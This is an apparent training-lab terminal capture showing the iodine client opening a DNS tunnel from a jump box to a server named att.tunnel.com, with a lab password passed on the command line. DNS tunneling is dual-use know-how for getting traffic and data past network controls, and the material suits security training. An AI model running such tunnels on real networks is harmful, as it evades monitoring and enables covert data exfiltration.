 thm@jump-box:~$ sudo iodine -P thmpass att.tunnel.com
[sudo] password for thm:
Opened dns0
Opened IPv4 UDP socket
Sending DNS queries for att.tunnel.com to 127.0.0.11
Autodetecting DNS query type (use -T to override).
Using DNS type NULL queries
Version ok, both using protocol v 0x00000502. You are user #0
Setting IP of dns0 to 10.1.1.2
Setting MTU of dns0 to 1130
Server tunnel IP is 10.1.1.1
Testing raw UDP data to the server (skip with -r)
Server is at 172.20.0.200, trying raw login: OK
Sending raw traffic directly to 172.20.0.200
Connection setup complete, transmitting data.
Detaching from terminal...
thm@jump-box:~$